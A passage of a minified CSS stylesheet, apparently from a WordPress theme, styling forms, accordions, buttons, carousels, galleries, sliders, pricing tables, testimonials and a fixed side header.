.selectbox-input.m-small,.wpcf7-form .selectbox-input.m-small{font-size:.875em}.default-form .selectbox-input.m-small .toggle,.woocommerce form .selectbox-input.m-small .toggle,.wpcf7-form .selectbox-input.m-small .toggle{padding:8px 15px}.default-form .selectbox-input.m-small .toggle:after,.woocommerce form .selectbox-input.m-small .toggle:after,.wpcf7-form .selectbox-input.m-small .toggle:after{font-size:16px}.default-form .selectbox-input.m-type-2 .toggle,.woocommerce form .selectbox-input.m-type-2 .toggle,.wpcf7-form .selectbox-input.m-type-2 .toggle{padding:10px 14px;border:1px solid transparent}.default-form .selectbox-input.m-type-2 .toggle:after,.woocommerce form .selectbox-input.m-type-2 .toggle:after,.wpcf7-form .selectbox-input.m-type-2 .toggle:after{top:12px}.default-form .selectbox-input.m-type-2.m-small .toggle,.woocommerce form .selectbox-input.m-type-2.m-small .toggle,.wpcf7-form .selectbox-input.m-type-2.m-small .toggle{padding:7px 14px}.default-form .selectbox-input.m-type-2 .fake-selectbox,.woocommerce form .selectbox-input.m-type-2 .fake-selectbox,.wpcf7-form .selectbox-input.m-type-2 .fake-selectbox{border:1px solid transparent;border-top:0}.default-form .quantity-input,.woocommerce form .quantity-input,.wpcf7-form .quantity-input{position:relative;max-width:80px}.default-form .quantity-input .fake-input,.woocommerce form .quantity-input .fake-input,.wpcf7-form .quantity-input .fake-input{padding-right:30px;text-align:center}.default-form .quantity-input .minus,.default-form .quantity-input .plus,.woocommerce form .quantity-input .minus,.woocommerce form .quantity-input .plus,.wpcf7-form .quantity-input .minus,.wpcf7-form .quantity-input .plus{display:block;position:absolute;right:3px;width:18px;height:18px;font-size:10px;border-radius:3px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.default-form .quantity-input .minus .fa,.default-form .quantity-input .plus .fa,.woocommerce form .quantity-input .minus .fa,.woocommerce form .quantity-input .plus .fa,.wpcf7-form .quantity-input .minus .fa,.wpcf7-form .quantity-input .plus .fa{position:relative;top:-3px}.default-form .quantity-input .plus,.woocommerce form .quantity-input .plus,.wpcf7-form .quantity-input .plus{top:3px}.default-form .quantity-input .minus,.woocommerce form .quantity-input .minus,.wpcf7-form .quantity-input .minus{bottom:3px}.default-form input[type=radio],.woocommerce form input[type=radio],.wpcf7-form input[type=radio]{width:auto}.default-form .form-note,.woocommerce form .form-note,.wpcf7-form .form-note{margin:24px 0;padding-top:12px;border-top:1px solid transparent}.default-form .form-note p,.woocommerce form .form-note p,.wpcf7-form .form-note p{margin:0}.default-form .form-note span,.woocommerce form .form-note span,.wpcf7-form .form-note span{font-size:.875em}.aligncenter{margin-left:auto;margin-right:auto}.alignleft{float:right;margin:0 15px 15px 0}.alignright{float:right;margin:0 0 15px 15px}.bypostauthor{font-style:italic}.clearfix:after,.clearfix:before{display:table;clear:both;height:0;content:''}.gallery-caption{padding:4px}.lead{line-height:1.5em;font-size:1.5em;font-weight:400}.margin-sides-auto{margin-left:auto;margin-right:auto}.max-width-180{max-width:180px}.max-width-250{max-width:250px}.max-width-400{max-width:400px}.no-border{border:0}.rounded{border-radius:50%}.strikethrough{text-decoration:line-through}.textalign-center{text-align:center}.textalign-left{text-align:left}.textalign-right{text-align:right}.valign-middle{vertical-align:middle}.valign-top{vertical-align:top}.valign-bottom{vertical-align:bottom}.visibility-hidden{visibility:hidden}.wp-caption{padding:4px}.wp-caption-text{font-size:.9em}p.wp-caption-text{margin-top:10px}.c-accordion,.various-content .c-accordion{list-style-type:none;margin:0;padding:0;margin-bottom:24px}.c-accordion>li,.various-content .c-accordion>li{list-style-type:none;margin:0;padding:0}.c-accordion>li:before,.various-content .c-accordion>li:before{content:none}.c-accordion>li,.various-content .c-accordion>li{position:relative;margin-top:12px;border:1px solid transparent;border-radius:5px}.c-accordion>li:first-child,.various-content .c-accordion>li:first-child{margin-top:0}.c-accordion .accordion-title,.various-content .c-accordion .accordion-title{position:relative;margin:0;padding:18px 15px 18px 40px;font-size:1em;font-weight:700;text-transform:uppercase;cursor:pointer}.c-accordion .accordion-title:before,.various-content .c-accordion .accordion-title:before{content:'\f067';display:block;position:absolute;top:19px;left:15px;font-size:18px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.c-accordion>li.m-active .accordion-title:before,.various-content .c-accordion>li.m-active .accordion-title:before{content:'\f068'}.c-accordion>li.m-has-price .accordion-title,.various-content .c-accordion>li.m-has-price .accordion-title{padding-right:100px}.c-accordion .accordion-price,.various-content .c-accordion .accordion-price{position:absolute;top:18px;right:15px;font-weight:700;text-transform:uppercase}.c-accordion .accordion-price s,.various-content .c-accordion .accordion-price s{font-weight:300;font-size:.875em}.c-accordion .accordion-content,.various-content .c-accordion .accordion-content{display:none;margin-top:-5px;padding:0 15px 18px 40px}.c-accordion .accordion-content>*,.various-content .c-accordion .accordion-content>*{margin:15px 0 0 0}.c-accordion .accordion-content>:first-child,.various-content .c-accordion .accordion-content>:first-child{margin:0}.c-accordion.m-radio-group .accordion-title:before,.various-content .c-accordion.m-radio-group .accordion-title:before{content:'\f096'}.c-accordion.m-radio-group>li.m-active .accordion-title:before,.various-content .c-accordion.m-radio-group>li.m-active .accordion-title:before{content:'\f046'}.c-accordion.m-radio-group input,.various-content .c-accordion.m-radio-group input{display:none}.c-alert-message{position:relative;margin-bottom:24px;padding:20px 20px 20px 50px;font-size:.875em;border-radius:5px}.c-alert-message>.ico{position:absolute;top:18px;left:15px;font-size:24px}.c-alert-message p{margin:12px 0 0 0}.c-alert-message p:first-child{margin-top:0}.c-alert-message .alert-close{position:absolute;top:15px;right:15px;font-size:18px;cursor:pointer}.c-article{margin:0 auto 24px auto;max-width:320px}.c-article .article-image{margin-bottom:12px}.c-article .article-image a{display:block;border:0;backface-visibility:hidden;display:block;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.c-article .article-image a:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:20;opacity:0;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-article .article-image a:after{content:"\f067";display:block;position:absolute;top:50%;left:0;margin-top:-10px;width:100%;font-size:24px;text-align:center;z-index:30;opacity:0;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-article .article-image a:hover:after,.c-article .article-image a:hover:before{opacity:1}.c-article .article-image a img{top:0;left:0;backface-visibility:hidden}.c-article .article-image a img{z-index:10;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 1.5s ease-in-out;-moz-transition:all 1.5s ease-in-out;-ms-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out;transition:all 1.5s ease-in-out;-webkit-transform:translate3d(0,0,0)}.c-article .article-image a:hover img{-webkit-transform:scale(1.2) translate(-5px,-5px);-moz-transform:scale(1.2) translate(-5px,-5px);-ms-transform:scale(1.2) translate(-5px,-5px);-o-transform:scale(1.2) translate(-5px,-5px);transform:scale(1.2) translate(-5px,-5px)}@media (max-width:991px){.c-article .article-image a{-webkit-transform:none}.c-article .article-image a img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transform:none}.c-article .article-image a:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.c-article .article-image img{display:block}.c-article .article-date{font-size:.875em}.c-article .article-title{font-size:1.125em;font-weight:300;text-transform:none}.c-button,input.c-button{display:inline-block;position:relative;top:0;padding:11px 20px 10px 20px;width:auto;font-weight:700;text-transform:uppercase;border:0;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-button.m-small,input.c-button.m-small{padding:5px 15px 4px 15px;font-size:.875em}.c-button.m-medium,input.c-button.m-medium{padding:14px 25px}.c-button.m-big,input.c-button.m-big{padding:20px 35px;font-size:1.125em}.c-button.m-type-2,input.c-button.m-type-2{padding:10px 19px 9px 19px;border:1px solid transparent}.c-button.m-small.m-type-2,input.c-button.m-small.m-type-2{padding:4px 14px 3px 14px}.c-button.m-medium.m-type-2,input.c-button.m-medium.m-type-2{padding:13px 24px}.c-button.m-big.m-type-2,input.c-button.m-big.m-type-2{padding:19px 34px}.c-button .fa,input.c-button .fa{margin-right:10px}.c-button:active{top:2px}.c-carousel{margin-bottom:10px}.c-carousel .c-carousel-items:after{display:table;clear:both;height:0;content:''}.c-carousel .owl-wrapper .owl-item>*{margin-left:15px;margin-right:15px}.c-carousel .owl-controls{margin-top:12px;text-align:center;margin-top:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:.2}.c-carousel .owl-controls .owl-page{display:inline-block;margin:0 3px;width:12px;height:12px;border-radius:50%;border:1px solid transparent;cursor:pointer;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.c-carousel.m-hover .owl-controls{opacity:1}.c-carousel.m-has-bg-color{margin-bottom:48px}.c-carousel.m-has-bg-color .c-carousel-items{position:relative;padding:48px 0 24px 0}.c-carousel.m-has-bg-color .owl-controls{position:absolute;bottom:-30px;width:100%}.c-cta-message,.various-content .c-cta-message{margin-bottom:24px;padding:30px;border-radius:5px}.c-cta-message .cta-title,.various-content .c-cta-message .cta-title{margin-bottom:0;padding:0;font-size:1.5em}.c-cta-message .cta-title:before,.various-content .c-cta-message .cta-title:before{display:none}.c-cta-message p,.various-content .c-cta-message p{margin:0}.c-divider{margin:24px 0;border:0;border-top:1px solid transparent}.c-divider.m-x-small{margin:12px 0}.c-divider.m-medium{margin:36px 0}.c-divider.m-large{margin:48px 0}.c-gallery{margin-bottom:24px}.c-gallery .thumb-list:after{display:table;clear:both;height:0;content:''}.c-gallery .thumb-list p{margin:0}.c-gallery .thumb-list>*{float:left;width:25%}.c-gallery .owl-carousel>*{float:none;width:auto}.c-gallery .owl-item>*{float:none;width:100%}.c-gallery .thumb-list>* a,.c-gallery .thumb-list>a{display:block;width:100%;height:0;padding-bottom:70%;overflow:hidden;border:0;display:block;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.c-gallery .thumb-list>* a:before,.c-gallery .thumb-list>a:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:20;opacity:0;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-gallery .thumb-list>* a:after,.c-gallery .thumb-list>a:after{content:"\f067";display:block;position:absolute;top:50%;left:0;margin-top:-10px;width:100%;font-size:24px;text-align:center;z-index:30;opacity:0;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-gallery .thumb-list>* a:hover:after,.c-gallery .thumb-list>* a:hover:before,.c-gallery .thumb-list>a:hover:after,.c-gallery .thumb-list>a:hover:before{opacity:1}.c-gallery .thumb-list>* a img,.c-gallery .thumb-list>a img{top:0;left:0;backface-visibility:hidden}.c-gallery .thumb-list>* a img,.c-gallery .thumb-list>a img{z-index:10;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 1.5s ease-in-out;-moz-transition:all 1.5s ease-in-out;-ms-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out;transition:all 1.5s ease-in-out;-webkit-transform:translate3d(0,0,0)}.c-gallery .thumb-list>* a:hover img,.c-gallery .thumb-list>a:hover img{-webkit-transform:scale(1.2) translate(-5px,-5px);-moz-transform:scale(1.2) translate(-5px,-5px);-ms-transform:scale(1.2) translate(-5px,-5px);-o-transform:scale(1.2) translate(-5px,-5px);transform:scale(1.2) translate(-5px,-5px)}@media (max-width:991px){.c-gallery .thumb-list>* a,.c-gallery .thumb-list>a{-webkit-transform:none}.c-gallery .thumb-list>* a img,.c-gallery .thumb-list>a img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transform:none}.c-gallery .thumb-list>* a:hover img,.c-gallery .thumb-list>a:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.c-gallery .thumb-list>* img{display:block}.c-gallery .item-title{display:none}.c-gallery .owl-controls{margin-top:12px;text-align:center;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:.1}.c-gallery .owl-controls .owl-page{display:inline-block;margin:0 3px;width:12px;height:12px;border-radius:50%;border:1px solid transparent;cursor:pointer;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.c-gallery.m-hover .owl-controls{opacity:1}.c-icon-block{position:relative;margin-top:24px;padding-left:35px}.c-icon-block>.ico{position:absolute;top:1px;left:0;font-size:24px}.c-icon-block .icon-block-inner>:first-child{margin-top:0}.c-icon-block dl{margin:-4px 0 24px 0}.c-icon-block dl:after{display:table;clear:both;height:0;content:''}.c-icon-block dl>dt{clear:left;float:left;margin:0;width:30%;max-width:140px;font-weight:700}.c-icon-block dl>dd{float:left;margin:0;width:60%}.c-loading-anim{display:inline-block;padding:10px;line-height:0;border-radius:3px}.c-loading-anim>span{display:block;width:70px;height:10px;line-height:0;background-size:70px 10px;background-position:0 0}.c-list,.various-content .c-list{list-style-type:none;margin:0;padding:0;margin-bottom:24px}.c-list>li,.various-content .c-list>li{list-style-type:none;margin:0;padding:0}.c-list>li,.various-content .c-list>li{position:relative;margin:4px 0;padding-left:27px}.c-list>li>.ico,.various-content .c-list>li>.ico{position:absolute;top:4px;left:0;font-size:18px}.c-list>li>p,.various-content .c-list>li>p{margin:0}.c-map{width:100%;height:600px}.c-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:90;overflow:auto;overflow-y:scroll;-webkit-overflow-scrolling:touch}.c-modal .modal-loading{position:absolute;top:50%;right:0;left:0;text-align:center}.c-modal .modal-loading .c-loading-anim{padding:20px;border:1px solid transparent}.c-modal .modal-box{position:relative;margin:48px auto;width:100%;max-width:800px;border-radius:5px}.c-modal .modal-close{display:block;position:absolute;top:-15px;right:20px;width:40px;height:40px;border-radius:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-modal .modal-close>i{position:relative;top:-1px;font-size:18px}.c-modal .modal-close:active{top:-12px}.c-modal .modal-box-inner{padding:48px;padding-bottom:24px}.c-pagination{margin:72px 0 24px 0}.c-pagination li{display:inline-block;margin:2px 4px 2px 0;vertical-align:top}.c-pagination li>a,.c-pagination li>span{display:block;padding:0 18px;height:40px;line-height:37px;font-weight:400;border-radius:0 5px;border:1px solid transparent}.c-pagination li.next,.c-pagination li.prev{font-size:18px}.c-pagination li.m-active>a,.c-pagination li>span{line-height:39px;font-weight:700;border:0}.c-pricing-table,.various-content .c-pricing-table{margin-bottom:24px;text-align:center;border-radius:5px;border:1px solid transparent}.c-pricing-table .table-header,.various-content .c-pricing-table .table-header{padding:24px;border-bottom:1px solid transparent}.c-pricing-table .table-title,.various-content .c-pricing-table .table-title{margin:0 0 10px 0;font-size:1.5em}.c-pricing-table .table-price,.various-content .c-pricing-table .table-price{margin:0;line-height:.7em;font-size:3em}.c-pricing-table .table-price>span,.various-content .c-pricing-table .table-price>span{display:block;font-size:.3em;font-weight:300;text-transform:none}.c-pricing-table .table-content,.various-content .c-pricing-table .table-content{padding:24px;border-top:1px solid transparent}.c-pricing-table .table-content>*,.various-content .c-pricing-table .table-content>*{margin:24px 0 0 0}.c-pricing-table .table-content>:first-child,.various-content .c-pricing-table .table-content>:first-child{margin-top:0}.c-pricing-table .table-content ul,.various-content .c-pricing-table .table-content ul{list-style-type:none;margin:0;padding:0}.c-pricing-table .table-content ul>li,.various-content .c-pricing-table .table-content ul>li{list-style-type:none;margin:0;padding:0}.c-pricing-table .table-content ul>li:before,.various-content .c-pricing-table .table-content ul>li:before{content:none}.c-pricing-table .table-content ul>li,.various-content .c-pricing-table .table-content ul>li{margin-top:10px}.c-pricing-table .table-content ul>li:first-child,.various-content .c-pricing-table .table-content ul>li:first-child{margin-top:0}.c-progress-bar{position:relative;margin-bottom:24px;border-radius:5px;border:5px solid transparent}.c-progress-bar>span{display:block;width:0;height:10px;border-radius:3px;-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.c-search-form{margin-bottom:24px;max-width:420px}.c-search-form .form-fields{position:relative;padding:8px 70px 8px 18px;min-height:56px;border-radius:5px;border:1px solid transparent}.c-search-form input{padding:8px 0;width:100%;font-size:16px;font-weight:300;font-style:italic;border:0;background:0 0}.c-search-form button{position:absolute;top:8px;right:8px;padding:0 20px;height:40px;line-height:40px}.c-search-form button:active{top:10px}.c-search-form .c-button>i,.c-search-form button>i{margin:0;font-size:18px}section header{position:relative;margin-bottom:10px}section header .container{position:relative}section header .subtitle{margin:-24px 0 0 0;font-style:italic}section header .more{position:absolute;top:10px;right:15px;margin:0}.c-service{margin:0 auto 24px auto;max-width:320px;text-align:center}.c-service .service-image{display:block;margin:0 auto 24px auto;width:100%;max-width:240px;border-radius:50%;overflow:hidden;-webkit-transform:translateZ(0)}.c-service .service-image a{display:block;border:0;display:block;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.c-service .service-image a:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:20;opacity:0;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-service .service-image a:after{content:"\f067";display:block;position:absolute;top:50%;left:0;margin-top:-10px;width:100%;font-size:24px;text-align:center;z-index:30;opacity:0;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.c-service .service-image a:hover:after,.c-service .service-image a:hover:before{opacity:1}.c-service .service-image a img{top:0;left:0;backface-visibility:hidden}.c-service .service-image a img{z-index:10;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 1.5s ease-in-out;-moz-transition:all 1.5s ease-in-out;-ms-transition:all 1.5s ease-in-out;-o-transition:all 1.5s ease-in-out;transition:all 1.5s ease-in-out;-webkit-transform:translate3d(0,0,0)}.c-service .service-image a:hover img{-webkit-transform:scale(1.2) translate(-5px,-5px);-moz-transform:scale(1.2) translate(-5px,-5px);-ms-transform:scale(1.2) translate(-5px,-5px);-o-transform:scale(1.2) translate(-5px,-5px);transform:scale(1.2) translate(-5px,-5px)}@media (max-width:991px){.c-service .service-image a{-webkit-transform:none}.c-service .service-image a img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transform:none}.c-service .service-image a:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.c-service .service-image a:before{border-radius:50%}.c-service .service-image img{display:block;border-radius:50%}.c-service .service-image a:hover img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.c-service .service-title{display:inline-block;margin-bottom:12px;font-size:1.125em}.c-service .service-title a{display:inline-block;padding-bottom:10px}.c-slider{position:relative;margin-bottom:48px}.c-slider .slide{display:none;background-position:center;background-repeat:no-repeat;background-size:cover}.c-slider .slide.m-bg-align-left{background-position:left center}.c-slider .slide.m-bg-align-right{background-position:right center}.c-slider .slide:first-child{display:block}.c-slider .slide-inner{display:table;width:100%}.c-slider .slide-content{display:table-cell;padding:100px 0;height:640px}.c-slider .owl-item .slide-content{opacity:0;-webkit-transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out;transition:all .8s ease-in-out}.c-slider .owl-item.active .slide-content{opacity:1}.c-slider .various-content>*{margin:24px 0 0 0}.c-slider .various-content>:first-child{margin-top:0}.c-slider .various-content h1,.c-slider .various-content h2{padding:0;line-height:1.1em;font-size:3.75em;font-weight:700;text-transform:uppercase}.c-slider .various-content h1:before,.c-slider .various-content h2:before{display:none}.c-slider .various-content h3{margin-top:12px;line-height:1.2em;font-size:2.25em;font-weight:300;text-transform:none}.c-slider .slider-nav{position:absolute;left:0;right:0;bottom:0;width:100%}.c-slider.m-has-indicator .slider-nav{bottom:0px}.c-slider .slider-nav .container{position:relative}.c-slider .slider-nav ul{list-style-type:none;margin:0;padding:0}.c-slider .slider-nav ul>li{list-style-type:none;margin:0;padding:0;width:22%}@media (max-width:600px){.c-slider .slider-nav ul>li{width:100%}}.c-slider .slider-nav ul>li:before{content:none}.c-slider .slider-nav ul>li{display:inline-block;margin-right:15px}.c-slider .slider-nav ul>li:last-child{margin-right:0}.c-slider .slider-nav ul>li>button{display:block;padding:5px 0;width:100%;font-weight:700;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.slide-label{width:100%;height:100px;overflow:hidden;background:rgba(182,191,23,.5)}.slide-label .inside{position:absolute;width:100%;height:50%;transition:all .5s ease;text-align:center;overflow:hidden;background:url(../images/gradient-big.png) repeat-x;opacity:0}@media (max-width:630px){.slide-label .inside{height:100%;background:rgba(255,255,255,.5)}}.slide-label:hover .inside{opacity:1}.c-slider .slider-pause-btn{display:block;position:absolute;top:-74px;right:10px;width:40px;height:40px;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.c-slider .slider-pause-btn>i:before{content:'\f04c'}.c-slider .slider-pause-btn.m-active>i:before{content:'\f04b'}.various-content>.c-slider:first-child{margin-top:-60px;margin-bottom:20px}.c-tabs{margin-bottom:24px;padding:24px;border:1px solid transparent;border-radius:5px}.c-tabs .tab-list{list-style-type:none;margin:0;padding:0;margin-bottom:17px}.c-tabs .tab-list>li{list-style-type:none;margin:0;padding:0}.c-tabs .tab-list>li:before{content:none}.c-tabs .tab-list>li{display:inline-block;border-radius:0 5px;margin:0 5px 7px 0;padding:11px 20px 10px 20px;font-weight:700;text-transform:uppercase;border:1px solid transparent;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}.c-tabs .content-list{list-style-type:none;margin:0;padding:0}.c-tabs .content-list>li{list-style-type:none;margin:0;padding:0}.c-tabs .content-list>li:before{content:none}.c-tabs .content-list>li>*{margin:15px 0 0 0}.c-tabs .content-list>li>:first-child{margin:0}.c-team-member,.various-content .c-team-member{margin-bottom:24px}.c-team-member .member-inner,.various-content .c-team-member .member-inner{position:relative;padding-top:1px}.c-team-member.m-has-portrait .member-inner,.various-content .c-team-member.m-has-portrait .member-inner{padding-left:170px;min-height:150px}.c-team-member .member-portrait,.various-content .c-team-member .member-portrait{position:absolute;top:0;left:0;padding:5px;width:150px;height:150px;border-radius:50%}.c-team-member .member-portrait img,.various-content .c-team-member .member-portrait img{border-radius:50%}.c-team-member .member-name,.various-content .c-team-member .member-name{margin:6px 0 12px 0;font-size:1.125em;font-weight:700;text-transform:uppercase}.c-team-member .member-role,.various-content .c-team-member .member-role{margin:-12px 0 12px 0;font-size:.875em;font-weight:300;text-transform:none}.c-team-member .member-description>*,.various-content .c-team-member .member-description>*{margin:12px 0 0 0}.c-team-member .member-description>:first-child,.various-content .c-team-member .member-description>:first-child{margin-top:0}.c-team-member .member-social,.various-content .c-team-member .member-social{list-style-type:none;margin:0;padding:0;margin-top:12px;font-size:18px}.c-team-member .member-social>li,.various-content .c-team-member .member-social>li{list-style-type:none;margin:0;padding:0}.c-team-member .member-social>li:before,.various-content .c-team-member .member-social>li:before{content:none}.c-team-member .member-social>li,.various-content .c-team-member .member-social>li{display:inline-block;margin-right:10px}.c-team-member .member-social>li a,.various-content .c-team-member .member-social>li a{-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:1}.c-team-member .member-social>li a:hover,.various-content .c-team-member .member-social>li a:hover{border:0;opacity:.7}.c-testimonial{position:relative;margin-bottom:24px}.c-testimonial .testimonial-inner{position:relative;padding-top:1px}.c-testimonial.m-has-portrait .testimonial-inner{padding-left:180px;min-height:150px}.c-testimonial .testimonial-portrait{position:absolute;top:0;left:2px;padding:5px;width:150px;height:150px;border-radius:5%}.c-testimonial .testimonial-portrait>span{display:block;padding-bottom:100%;width:140px;height:0;border-radius:5%;overflow:hidden}.c-testimonial blockquote{padding:0;border:0}.c-testimonial blockquote p{margin:0;font-size:1.5em;font-style:italic}.c-testimonial blockquote footer{margin-top:24px;font-style:normal}.c-video{margin-bottom:24px}.c-video p{margin:0}#header{position:fixed;top:0;left:0;width:30%;height:100%;z-index:50;-webkit-transform:translate3d(0,0,0)}.header-bg{height:100%}@-webkit-keyframes header-inner-bg{0%{background-position:0 0}100%{background-position:-500px 0}}@-moz-keyframes header-inner-bg{0%{background-position:0 0}100%{background-position:-500px 0}}@-o-keyframes header-inner-bg{0%{background-position:0 0}100%{background-position:-500px 0}}@keyframes header-inner-bg{0%{background-position:0 0}100%{background-position:-500px 0}}.header-inner{position:relative;padding:0 20px;height:100%;z-index:20}.m-animated .header-inner{-webkit-animation:header-inner-bg 70s infinite linear;-moz-animation:header-inner-bg 70s infinite linear;-o-animation:header-inner-bg 70s infinite linear;animation:header-inner-bg 70s infinite linear}.header-branding{display:block;position:relative;padding-top:10px;padding-bottom:20px;text-align:center;z-index:10}.header-branding>a:hover{text-decoration:none}.header-branding>a>img{display:block;margin:0 auto}.header-branding>a>.branding-title{display:block;margin-top:5px;font-size:.875em;font-weight:400;text-transform:uppercase}.header-branding-box{width:100%;height:20%;background:rgba(255,255,255,.5)}.header-bg-gradient{width:100%;height:10px;opacity:.5;background:url(../images/gradient.png) top repeat-x}.header-navigation{position:relative;margin:72px auto 0 auto;max-width:310px;z-index:30;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.m-has-active-panel .header-navigation{opacity:.1;z-index:20}.m-has-active-panel .header-navigation:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:25}.header-menu{padding-top:30px;margin-bottom:24px}.header-menu>ul>li{position:relative;padding:4px 15px}.header-menu>ul>li>span{display:block;text-align:right;font-size:1.125em;text-transform:uppercase;overflow:hidden}.header-menu>ul>li>span>a{position:relative;right:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border:0}.header-menu>ul>li>span>a:before{content:'';display:block;position:absolute;top:50%;right:100%;margin:0 10px 0 0;width:300px;height:1px}.header-menu>ul>li.m-hover>span>a,.header-menu>ul>li>span>a:hover{padding-right:10px}.header-menu>ul>li>.sub-menu{font-size:.875em}.header-menu .sub-menu{display:none;position:absolute;top:0;left:100%;margin:-10px 0 0 -1px;padding:14px 20px;width:180px;border-radius:5px;z-index:20;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}.header-menu .sub-menu:before{content:'';display:block;position:absolute;top:16px;left:-8px;width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-right:9px solid transparent}.header-menu .sub-menu>li{position:relative;margin-top:5px;font-weight:700}.header-menu .sub-menu>li:first-child{margin-top:0}.header-menu .sub-menu .sub-menu{margin-left:-30px}.header-menu .submenu-toggle{display:none}.header-menu-toggle{display:none}.header-cart{padding:4px 15px;text-align:right}.header-cart:after{display:table;clear:both;height:0;content:''}.header-cart .header-cart-inner{overflow:hidden}.header-cart 